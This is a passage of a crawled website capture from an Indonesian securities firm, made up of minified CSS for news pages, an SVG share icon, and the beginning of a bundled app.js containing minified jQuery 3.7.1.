a.icon:before{background-size:contain;bottom:0;content:"";height:24px;left:0;position:absolute;top:0;width:24px}.main-content-pages .section-wrap .side-pages .side-text .contact-side a.telp:before{background:url(/images/material/ic-phone.svg) no-repeat 50%}.main-content-pages .section-wrap .side-pages .side-text .contact-side a.printer:before{background:url(/images/material/ic-printer.svg) no-repeat 50%}.main-content-pages .section-wrap .side-pages .side-text .contact-side a.mail:before{background:url(/images/material/ic-mail.svg) no-repeat 50%}.main-content-pages .section-wrap .side-pages.white h6{color:#fff}.main-content-pages .section-wrap .side-pages.white h4{-webkit-text-fill-color:unset;-webkit-background-clip:initial;background:transparent;color:#fff}.main-content-pages .section-wrap .inner-pages{box-sizing:border-box;padding-left:65px;width:calc(100% - 380px)}.main-content-pages .section-wrap .inner-pages h6{color:#004994;font-weight:700}.main-content-pages .section-wrap .inner-pages ol:last-child,.main-content-pages .section-wrap .inner-pages p:last-child,.main-content-pages .section-wrap .inner-pages ul:last-child{margin-bottom:0}.main-content-pages .section-wrap.border{border-bottom:1px solid rgba(0,22,44,.1)}.main-content-pages .section-wrap:last-child{border-bottom:none}.main-content-pages .section-wrap.full{display:block}.main-content-pages .section-wrap .nav-pages{margin-bottom:75px;width:100%}.main-content-pages .section-wrap .nav-pages .trigger-nav-pages{color:#004994;display:none;font-size:16px;font-weight:700;padding-right:30px;position:relative}.main-content-pages .section-wrap .nav-pages .trigger-nav-pages .ico-nav{bottom:auto;display:block;height:12px;margin:auto;position:absolute;right:0;top:7px;width:20px}.main-content-pages .section-wrap .nav-pages .trigger-nav-pages .ico-nav span{background:#ec6608;border-radius:2px;bottom:auto;display:block;height:2px;left:0;margin:auto;position:absolute;right:0;top:0;transition:all .3s ease-out;width:100%}.main-content-pages .section-wrap .nav-pages .trigger-nav-pages .ico-nav span:first-child{top:0}.main-content-pages .section-wrap .nav-pages .trigger-nav-pages .ico-nav span:nth-child(2){top:5px}.main-content-pages .section-wrap .nav-pages .trigger-nav-pages .ico-nav span:nth-child(3){top:10px}.main-content-pages .section-wrap .nav-pages .trigger-nav-pages.drop .ico-nav span{transition:all .3s ease-out}.main-content-pages .section-wrap .nav-pages .trigger-nav-pages.drop .ico-nav span:first-child{top:3px;width:12px}.main-content-pages .section-wrap .nav-pages .trigger-nav-pages.drop .ico-nav span:nth-child(2){top:5px;width:8px}.main-content-pages .section-wrap .nav-pages .trigger-nav-pages.drop .ico-nav span:nth-child(3){top:7px;width:4px}.main-content-pages .section-wrap .nav-pages ul{display:flex;justify-content:center;margin:0;width:100%}.main-content-pages .section-wrap .nav-pages ul li{margin:0;padding:0 12px}.main-content-pages .section-wrap .nav-pages ul li a{color:#99a2ab;display:block;font-weight:700;padding-bottom:16px;position:relative}.main-content-pages .section-wrap .nav-pages ul li a:after{background:#ec6608;border-radius:2px;bottom:0;content:"";display:block;height:4px;left:0;position:absolute;right:auto;transition:all .25s ease-out;width:0}.main-content-pages .section-wrap .nav-pages ul li a.active,.main-content-pages .section-wrap .nav-pages ul li a:hover{color:#004994}.main-content-pages .section-wrap .nav-pages ul li a.active:after,.main-content-pages .section-wrap .nav-pages ul li a:hover:after,.main-content-pages .section-wrap .nav-pages ul li.active a:after{left:0;right:0;transition:all .25s ease-out;width:100%}.main-content-pages .section-wrap .nav-pages.years ul{margin:auto;max-width:900px}.main-content-pages .section-wrap .nav-pages.years .to-left,.main-content-pages .section-wrap .nav-pages.years .to-right{display:none}.main-content-pages .section-wrap .nav-pages.to-scroll{margin-left:auto;margin-right:auto;max-width:900px;position:relative}.main-content-pages .section-wrap .nav-pages.to-scroll ::-webkit-scrollbar{cursor:pointer;height:0}.main-content-pages .section-wrap .nav-pages.to-scroll ::-webkit-scrollbar-track{background:#f1f1f1;cursor:pointer}.main-content-pages .section-wrap .nav-pages.to-scroll ::-webkit-scrollbar-thumb,.main-content-pages .section-wrap .nav-pages.to-scroll ::-webkit-scrollbar-thumb:hover{background:#009be0;cursor:pointer}.main-content-pages .section-wrap .nav-pages.to-scroll .to-left,.main-content-pages .section-wrap .nav-pages.to-scroll .to-right{background:url(/images/material/arrow-ico.svg) no-repeat 50%;background-size:24px;bottom:auto;display:block;height:24px;left:auto;margin:auto;position:absolute;right:-30px;top:0;width:24px;z-index:4}.main-content-pages .section-wrap .nav-pages.to-scroll .to-left{left:-30px;right:auto;transform:rotate(180deg)}.main-content-pages .section-wrap .nav-pages.to-scroll ul{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;max-width:none;overflow:auto;padding-bottom:0}.main-content-pages .section-wrap .nav-pages.to-scroll ul li{flex:none;position:relative;text-align:center;width:8.33%}.video{position:relative}.play-video{color:#fff;cursor:pointer;left:0;margin:auto;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);width:100px;z-index:4}.play-video:hover i{box-shadow:inset 0 0 10px 1px #004994;transform:scale(.87);transition:all .25s ease-out}.play-video i{background:#fff;border-radius:50%;display:block;height:70px;margin:0 auto 8px;position:relative;transition:all .25s ease-out;width:70px}.play-video i:before{border-bottom:11px solid transparent;border-left:17px solid #004994;border-top:11px solid transparent;content:"";height:1px;left:53%;margin:auto;position:absolute;top:50%;transform:translate(-50%,-50%);width:1px}.play-video span{color:#000;display:block;font-size:.8125rem;position:relative;transition:all .25s ease-out}@media (max-width:1279px){.main-content-pages{padding-top:0}.main-content-pages .section-wrap{padding:60px 0}.main-content-pages .section-wrap.vision{border-radius:0;margin:0 -50px;padding:52px 50px}.main-content-pages .section-wrap .side-pages{width:290px}.main-content-pages .section-wrap .side-pages .side-text{padding-right:5px}.main-content-pages .section-wrap .side-pages .side-text .contact-side{margin-right:0}.main-content-pages .section-wrap .side-pages .side-text .contact-side a{word-break:break-word}.main-content-pages .section-wrap .inner-pages{padding-left:30px;width:calc(100% - 290px)}.main-content-pages .section-wrap .nav-pages{margin-bottom:40px}.main-content-pages .section-wrap .nav-pages.years ul{max-width:860px}.to-top{margin-bottom:30px}}@media (max-width:1023px){.main-content-pages .section-wrap{flex-direction:column;padding:40px 0}.main-content-pages .section-wrap .side-pages{width:100%}.main-content-pages .section-wrap .side-pages h4{margin-bottom:20px}.main-content-pages .section-wrap .side-pages .side-text .contact-side{margin-bottom:30px}.main-content-pages .section-wrap .side-pages .side-text .contact-side .icon:before{background-size:20px!important}.main-content-pages .section-wrap .inner-pages{padding-left:0;width:100%}.main-content-pages .section-wrap .nav-pages.to-scroll{max-width:600px}.main-content-pages .section-wrap .nav-pages.to-scroll ul li{flex:none;width:12.5%}.middle.no-banner{padding-top:66px}}@media (min-width:767px){.main-content-pages .section-wrap .nav-pages ul{display:flex!important}}@media (max-width:767px){.middle.no-banner{padding-top:50px}.main-content-pages .section-wrap.vision{margin:0 -30px;padding:40px 30px}.main-content-pages .section-wrap .nav-pages{margin-bottom:25px}.main-content-pages .section-wrap .nav-pages .trigger-nav-pages{display:block;padding-bottom:15px}.main-content-pages .section-wrap .nav-pages .trigger-nav-pages .ico-nav{right:5px}.main-content-pages .section-wrap .nav-pages.to-scroll{max-width:none}.main-content-pages .section-wrap .nav-pages.to-scroll .to-left,.main-content-pages .section-wrap .nav-pages.to-scroll .to-right{display:none!important}.main-content-pages .section-wrap .nav-pages.to-scroll ul{display:none}.main-content-pages .section-wrap .nav-pages ul{background:hsla(0,0%,90%,.2);border:1px solid #e5e8ea;border-radius:0 0 10px 10px;display:none;padding:20px}.main-content-pages .section-wrap .nav-pages ul li{display:block;left:0!important;padding:10px 0;width:auto}.main-content-pages .section-wrap .nav-pages ul li a{font-size:14px;padding:0 0 0 15px;text-transform:capitalize}.main-content-pages .section-wrap .nav-pages ul li a:after{height:100%;left:0;width:0}.main-content-pages .section-wrap .nav-pages ul li a.active:after,.main-content-pages .section-wrap .nav-pages ul li a:hover:after,.main-content-pages .section-wrap .nav-pages ul li.active a:after{width:2px}.to-top{border-radius:10px;font-size:.75rem;height:46px;margin-bottom:20px;right:15px;width:46px}.to-top span{background-size:12px;height:10px}}@media (max-width:639px){.title-section .abs{display:inline-block;position:relative}}.title-section{margin-bottom:30px}.list-news,.list-news-events{position:relative}.list-news .column,.list-news-events .column{margin-bottom:30px}.list-news .box-news,.list-news-events .box-news{background:#fff;border-radius:10px;height:100%;overflow:hidden;padding-bottom:40px;position:relative;transition:all .25s ease-out}.list-news .box-news .news-text,.list-news-events .box-news .news-text{padding:16px 16px 0}.list-news .box-news .news-text .more,.list-news-events .box-news .news-text .more{bottom:16px;left:16px;position:absolute;right:auto;top:auto}.list-news .box-news:hover,.list-news-events .box-news:hover{background:#fff;box-shadow:0 10px 30px rgba(0,29,59,.1);transition:all .25s ease-out}.list-news .box-news:hover p a,.list-news-events .box-news:hover p a{text-decoration:underline}.list-news .box-news{padding:16px 16px 60px}.list-news .box-news .news-text .more{bottom:30px;left:32px}.detail-pages .title-detail-pages .category-date{color:rgba(0,22,44,.5);font-size:.6875rem;font-weight:700;line-height:.75rem;margin-bottom:6px;text-transform:uppercase}.detail-pages .title-detail-pages .category-date a,.detail-pages .title-detail-pages .category-date span{background:#0090c7;border-radius:4px;color:#fff;display:inline-block;font-size:.6875rem;margin-right:10px;padding:4px}.detail-pages .title-detail-pages .category-date.events a,.detail-pages .title-detail-pages .category-date.events span{background:#a3cf8e}.detail-pages .title-detail-pages .category-date.release a,.detail-pages .title-detail-pages .category-date.release span{background:#e27272}.detail-pages .title-detail-pages .category-date.research a,.detail-pages .title-detail-pages .category-date.research span{background:#734fb7}.text-detail-pages .note-image{color:#99a2ab;display:block;font-size:.8125rem;margin:-15px 0 30px;padding-left:20px;position:relative}.text-detail-pages .note-image:before{background:#ec6608;bottom:0;content:"";height:10px;left:0;margin:auto;position:absolute;top:0;width:10px}.text-detail-pages .share-detail{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:50px;padding-top:15px;position:relative;width:100%}.text-detail-pages .share-detail:before{background:#ec6608;content:"";height:2px;left:0;position:absolute;top:0;width:72px}.text-detail-pages .share-detail .list-share{align-items:center;display:flex}.text-detail-pages .share-detail label{font-size:.8125rem;font-weight:400;margin-bottom:0;margin-right:15px}.text-detail-pages .share-detail .view{margin-bottom:10px;width:100%}.text-detail-pages .share-detail ul{align-items:center;display:flex;margin:0}.text-detail-pages .share-detail ul li{margin-bottom:0;margin-right:15px;padding-left:0}.text-detail-pages .share-detail ul li:before{display:none}.text-detail-pages .share-detail ul li a{display:block;font-size:.6875rem;line-height:35px;padding-left:35px}.text-detail-pages .share-detail .back{font-weight:700}@media (max-width:1023px){.text-detail-pages .share-detail{display:block}.text-detail-pages .share-detail .back{display:inline-block;font-size:.8125rem;margin-top:20px}}@media (max-width:767px){.text-detail-pages .share-detail ul li{margin-right:0}.text-detail-pages .share-detail ul li a{font-size:0}}

/*# sourceMappingURL=news.css.map*/

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bridanareksasekuritas.co.id/images/material/share-link.svg
body_size: -835
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="16" cy="16" r="16" fill="white"/>
<path d="M17.2867 14.714C16.6041 14.0317 15.6785 13.6484 14.7133 13.6484C13.7482 13.6484 12.8226 14.0317 12.14 14.714L9.56584 17.2874C8.88324 17.97 8.49976 18.8958 8.49976 19.8611C8.49976 20.8265 8.88324 21.7523 9.56584 22.4349C10.2484 23.1175 11.1742 23.501 12.1396 23.501C13.1049 23.501 14.0307 23.1175 14.7133 22.4349L16 21.1482" stroke="#336DA9" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.7134 17.2869C15.396 17.9692 16.3216 18.3525 17.2867 18.3525C18.2518 18.3525 19.1775 17.9692 19.86 17.2869L22.4342 14.7136C23.1168 14.031 23.5003 13.1052 23.5003 12.1398C23.5003 11.1745 23.1168 10.2487 22.4342 9.56608C21.7516 8.88348 20.8258 8.5 19.8605 8.5C18.8951 8.5 17.9693 8.88348 17.2867 9.56608L16 10.8527" stroke="#336DA9" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.bridanareksasekuritas.co.id/js/app.js
body_size: 85307
content:
/*! For license information please see app.js.LICENSE.txt */
(()=>{var t={692:function(t,e){var n;!function(e,n){"use strict";"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,(function(r,i){"use strict";var o=[],s=Object.getPrototypeOf,a=o.slice,u=o.flat?function(t){return o.flat.call(t)}:function(t){return o.concat.apply([],t)},l=o.push,c=o.indexOf,f={},p=f.toString,h=f.hasOwnProperty,d=h.toString,g=d.call(Object),v={},m=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},y=function(t){return null!=t&&t===t.window},_=r.document,x={type:!0,src:!0,nonce:!0,noModule:!0};function b(t,e,n){var r,i,o=(n=n||_).createElement("script");if(o.text=t,e)for(r in x)(i=e[r]||e.getAttribute&&e.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?f[p.call(t)]||"object":typeof t}var T="3.7.1",C=/HTML$/i,k=function(t,e){return new k.fn.init(t,e)};function S(t){var e=!!t&&"length"in t&&t.length,n=w(t);return!m(t)&&!y(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function E(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}k.fn=k.prototype={jquery:T,constructor:k,length:0,toArray:function(){return a.call(this)},get:function(t){return null==t?a.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=k.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return k.each(this,t)},map:function(t){return this.pushStack(k.map(this,(function(e,n){return t.call(e,n,e)})))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(k.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(k.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:o.sort,splice:o.splice},k.extend=k.fn.extend=function(){var t,e,n,r,i,o,s=arguments[0]||{},a=1,u=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[a]||{},a++),"object"==typeof s||m(s)||(s={}),a===u&&(s=this,a--);a<u;a++)if(null!=(t=arguments[a]))for(e in t)r=t[e],"__proto__"!==e&&s!==r&&(l&&r&&(k.isPlainObject(r)||(i=Array.isArray(r)))?(n=s[e],o=i&&!Array.isArray(n)?[]:i||k.isPlainObject(n)?n:{},i=!1,s[e]=k.extend(l,o,r)):void 0!==r&&(s[e]=r));return s},k.extend({expando:"jQuery"+(T+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==p.call(t))&&(!(e=s(t))||"function"==typeof(n=h.call(e,"constructor")&&e.constructor)&&d.call(n)===g)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,n){b(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,r=0;if(S(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},text:function(t){var e,n="",r=0,i=t.nodeType;if(!i)for(;e=t[r++];)n+=k.text(e);return 1===i||11===i?t.textContent:9===i?t.documentElement.textContent:3===i||4===i?t.nodeValue:n},makeArray:function(t,e){var n=e||[];return null!=t&&(S(Object(t))?k.merge(n,"string"==typeof t?[t]:t):l.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:c.call(e,t,n)},isXMLDoc:function(t){var e=t&&t.namespaceURI,n=t&&(t.ownerDocument||t).documentElement;return!C.test(e||n&&n.nodeName||"HTML")},merge:function(t,e){for(var n=+e.length,r=0,i=t.length;r<n;r++)t[i++]=e[r];return t.length=i,t},grep:function(t,e,n){for(var r=[],i=0,o=t.length,s=!n;i<o;i++)!e(t[i],i)!==s&&r.push(t[i]);return r},map:function(t,e,n){var r,i,o=0,s=[];if(S(t))for(r=t.length;o<r;o++)null!=(i=e(t[o],o,n))&&s.push(i);else for(o in t)null!=(i=e(t[o],o,n))&&s.push(i);return u(s)},guid:1,support:v}),"function"==typeof Symbol&&(k.fn[Symbol.iterator]=o[Symbol.iterator]),k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){f["[object "+e+"]"]=e.toLowerCase()}));var A=o.pop,O=o.sort,M=o.splice,P="[\\x20\\t\\r\\n\\f]",D=new RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g");k.contains=function(t,e){var n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(t.contains?t.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))};var L=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function N(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}k.escapeSelector=function(t){return(t+"").replace(L,N)};var R=_,j=l;!function(){var t,e,n,i,s,u,l,f,p,d,g=j,m=k.expando,y=0,_=0,x=tt(),b=tt(),w=tt(),T=tt(),C=function(t,e){return t===e&&(s=!0),0},S="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="(?:\\\\[\\da-fA-F]{1,6}"+P+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",N="\\["+P+"*("+L+")(?:"+P+"*([*^$|!~]?=)"+P+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+P+"*\\]",I=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",q=new RegExp(P+"+","g"),B=new RegExp("^"+P+"*,"+P+"*"),F=new RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),z=new RegExp(P+"|>"),H=new RegExp(I),X=new RegExp("^"+L+"$"),W={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+I),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:new RegExp("^(?:"+S+")$","i"),needsContext:new RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,U=/^h\d$/i,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,V=/[+~]/,G=new RegExp("\\\\[\\da-fA-F]{1,6}"+P+"?|\\\\([^\\r\\n\\f])","g"),Q=function(t,e){var n="0x"+t.slice(1)-65536;return e||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},K=function(){ut()},Z=pt((function(t){return!0===t.disabled&&E(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{g.apply(o=a.call(R.childNodes),R.childNodes),o[R.childNodes.length].nodeType}catch(t){g={apply:function(t,e){j.apply(t,a.call(e))},call:function(t){j.apply(t,a.call(arguments,1))}}}function J(t,e,n,r){var i,o,s,a,l,c,h,d=e&&e.ownerDocument,y=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==y&&9!==y&&11!==y)return n;if(!r&&(ut(e),e=e||u,f)){if(11!==y&&(l=$.exec(t)))if(i=l[1]){if(9===y){if(!(s=e.getElementById(i)))return n;if(s.id===i)return g.call(n,s),n}else if(d&&(s=d.getElementById(i))&&J.contains(e,s)&&s.id===i)return g.call(n,s),n}else{if(l[2])return g.apply(n,e.getElementsByTagName(t)),n;if((i=l[3])&&e.getElementsByClassName)return g.apply(n,e.getElementsByClassName(i)),n}if(!(T[t+" "]||p&&p.test(t))){if(h=t,d=e,1===y&&(z.test(t)||F.test(t))){for((d=V.test(t)&&at(e.parentNode)||e)==e&&v.scope||((a=e.getAttribute("id"))?a=k.escapeSelector(a):e.setAttribute("id",a=m)),o=(c=ct(t)).length;o--;)c[o]=(a?"#"+a:":scope")+" "+ft(c[o]);h=c.join(",")}try{return g.apply(n,d.querySelectorAll(h)),n}catch(e){T(t,!0)}finally{a===m&&e.removeAttribute("id")}}}return yt(t.replace(D,"$1"),e,n,r)}function tt(){var t=[];return function n(r,i){return t.push(r+" ")>e.cacheLength&&delete n[t.shift()],n[r+" "]=i}}function et(t){return t[m]=!0,t}function nt(t){var e=u.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function rt(t){return function(e){return E(e,"input")&&e.type===t}}function it(t){return function(e){return(E(e,"input")||E(e,"button"))&&e.type===t}}function ot(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Z(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function st(t){return et((function(e){return e=+e,et((function(n,r){for(var i,o=t([],n.length,e),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))}))}))}function at(t){return t&&void 0!==t.getElementsByTagName&&t}function ut(t){var n,r=t?t.ownerDocument||t:R;return r!=u&&9===r.nodeType&&r.documentElement?(l=(u=r).documentElement,f=!k.isXMLDoc(u),d=l.matches||l.webkitMatchesSelector||l.msMatchesSelector,l.msMatchesSelector&&R!=u&&(n=u.defaultView)&&n.top!==n&&n.addEventListener("unload",K),v.getById=nt((function(t){return l.appendChild(t).id=k.expando,!u.getElementsByName||!u.getElementsByName(k.expando).length})),v.disconnectedMatch=nt((function(t){return d.call(t,"*")})),v.scope=nt((function(){return u.querySelectorAll(":scope")})),v.cssHas=nt((function(){try{return u.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),v.getById?(e.filter.ID=function(t){var e=t.replace(G,Q);return function(t){return t.getAttribute("id")===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&f){var n=e.getElementById(t);return n?[n]:[]}}):(e.filter.ID=function(t){var e=t.replace(G,Q);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&f){var n,r,i,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(i=e.getElementsByName(t),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),e.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},e.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&f)return e.getElementsByClassName(t)},p=[],nt((function(t){var e;l.appendChild(t).innerHTML="<a id='"+m+"' href='' disabled='disabled'></a><select id='"+m+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||p.push("\\["+P+"*(?:value|"+S+")"),t.querySelectorAll("[id~="+m+"-]").length||p.push("~="),t.querySelectorAll("a#"+m+"+*").length||p.push(".#.+[+~]"),t.querySelectorAll(":checked").length||p.push(":checked"),(e=u.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),l.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),(e=u.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||p.push("\\["+P+"*name"+P+"*="+P+"*(?:''|\"\")")})),v.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),C=function(t,e){if(t===e)return s=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!v.sortDetached&&e.compareDocumentPosition(t)===n?t===u||t.ownerDocument==R&&J.contains(R,t)?-1:e===u||e.ownerDocument==R&&J.contains(R,e)?1:i?c.call(i,t)-c.call(i,e):0:4&n?-1:1)},u):u}for(t in J.matches=function(t,e){return J(t,null,null,e)},J.matchesSelector=function(t,e){if(ut(t),f&&!T[e+" "]&&(!p||!p.test(e)))try{var n=d.call(t,e);if(n||v.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){T(e,!0)}return J(e,u,null,[t]).length>0},J.contains=function(t,e){return(t.ownerDocument||t)!=u&&ut(t),k.contains(t,e)},J.attr=function(t,n){(t.ownerDocument||t)!=u&&ut(t);var r=e.attrHandle[n.toLowerCase()],i=r&&h.call(e.attrHandle,n.toLowerCase())?r(t,n,!f):void 0;return void 0!==i?i:t.getAttribute(n)},J.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},k.uniqueSort=function(t){var e,n=[],r=0,o=0;if(s=!v.sortStable,i=!v.sortStable&&a.call(t,0),O.call(t,C),s){for(;e=t[o++];)e===t[o]&&(r=n.push(o));for(;r--;)M.call(t,n[r],1)}return i=null,t},k.fn.uniqueSort=function(){return this.pushStack(k.uniqueSort(a.apply(this)))},e=k.expr={cacheLength:50,createPseudo:et,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(G,Q),t[3]=(t[3]||t[4]||t[5]||"").replace(G,Q),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||J.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&J.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return W.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&H.test(n)&&(e=ct(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(G,Q).toLowerCase();return"*"===t?function(){return!0}:function(t){return E(t,e)}},CLASS:function(t){var e=x[t+" "];return e||(e=new RegExp("(^|"+P+")"+t+"("+P+"|$)"))&&x(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,n){return function(r){var i=J.attr(r,t);return null==i?"!="===e:!e||(i+="","="===e?i===n:"!="===e?i!==n:"^="===e?n&&0===i.indexOf(n):"*="===e?n&&i.indexOf(n)>-1:"$="===e?n&&i.slice(-n.length)===n:"~="===e?(" "+i.replace(q," ")+" ").indexOf(n)>-1:"|="===e&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,r,i){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===r&&0===i?function(t){return!!t.parentNode}:function(e,n,u){var l,c,f,p,h,d=o!==s?"nextSibling":"previousSibling",g=e.parentNode,v=a&&e.nodeName.toLowerCase(),_=!u&&!a,x=!1;if(g){if(o){for(;d;){for(f=e;f=f[d];)if(a?E(f,v):1===f.nodeType)return!1;h=d="only"===t&&!h&&"nextSibling"}return!0}if(h=[s?g.firstChild:g.lastChild],s&&_){for(x=(p=(l=(c=g[m]||(g[m]={}))[t]||[])[0]===y&&l[1])&&l[2],f=p&&g.childNodes[p];f=++p&&f&&f[d]||(x=p=0)||h.pop();)if(1===f.nodeType&&++x&&f===e){c[t]=[y,p,x];break}}else if(_&&(x=p=(l=(c=e[m]||(e[m]={}))[t]||[])[0]===y&&l[1]),!1===x)for(;(f=++p&&f&&f[d]||(x=p=0)||h.pop())&&(!(a?E(f,v):1===f.nodeType)||!++x||(_&&((c=f[m]||(f[m]={}))[t]=[y,x]),f!==e)););return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(t,n){var r,i=e.pseudos[t]||e.setFilters[t.toLowerCase()]||J.error("unsupported pseudo: "+t);return i[m]?i(n):i.length>1?(r=[t,t,"",n],e.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,e){for(var r,o=i(t,n),s=o.length;s--;)t[r=c.call(t,o[s])]=!(e[r]=o[s])})):function(t){return i(t,0,r)}):i}},pseudos:{not:et((function(t){var e=[],n=[],r=mt(t.replace(D,"$1"));return r[m]?et((function(t,e,n,i){for(var o,s=r(t,null,i,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))})):function(t,i,o){return e[0]=t,r(e,null,o,n),e[0]=null,!n.pop()}})),has:et((function(t){return function(e){return J(t,e).length>0}})),contains:et((function(t){return t=t.replace(G,Q),function(e){return(e.textContent||k.text(e)).indexOf(t)>-1}})),lang:et((function(t){return X.test(t||"")||J.error("unsupported lang: "+t),t=t.replace(G,Q).toLowerCase(),function(e){var n;do{if(n=f?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(t){var 